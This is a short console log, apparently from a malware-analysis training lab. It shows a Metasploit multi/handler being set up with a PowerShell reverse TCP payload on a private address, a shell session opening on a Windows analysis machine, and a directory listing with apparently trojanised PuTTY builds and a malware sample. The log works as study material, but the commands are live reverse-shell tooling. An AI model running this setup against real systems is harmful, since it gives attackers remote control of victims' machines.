 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/powershell_reverse_tcp
PAYLOAD => windows/powershell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.226.5
LHOST => 192.168.226.5
msf6 exploit(multi/handler) > set LPORT 8443
LPORT => 8443
msf6 exploit(multi/handler) > exploit
[*] Started reverse SSL handler on 192.168.226.5:8443
[*] Powershell session session 1 opened (192.168.226.5:8443 -> 192.168.226.4:49690 ) at 2022-11-14 02:21:34 -0500
Windows PowerShell running as user corvus on DESKTOP-5N73BUE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\corvus\Desktop>PS C:\Users\corvus\Desktop> PS C:\Users\corvus\Desktop> dir
Directory: C:\Users\corvus\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/7/2022 5:32 AM PMAT-labs-main
d----- 11/13/2022 7:49 PM PS_Transcripts
-a---- 9/7/2022 5:31 AM 1754626 cosmo.jpeg
-a---- 9/5/2022 5:37 AM 730 fakenet_logs.lnk
-a---- 9/5/2022 5:27 AM 1332 FLARE.lnk
-a---- 11/13/2022 7:46 PM 146190 flossout.txt
-a---- 11/13/2022 11:15 PM 178743 floss_meterpreter_out.txt
-a---- 9/5/2022 4:03 AM 15703 install.ps1
-a---- 9/4/2021 11:11 AM 12288 Malware.Unknown.exe.malz
-a---- 10/1/2021 9:01 PM 1545216 putty.exe
-a---- 11/13/2022 11:08 PM 1873920 puttyX.exe
-a---- 11/13/2022 11:19 PM 1874944 puttyX2.exe
-a---- 9/5/2022 5:37 AM 1579 README.txt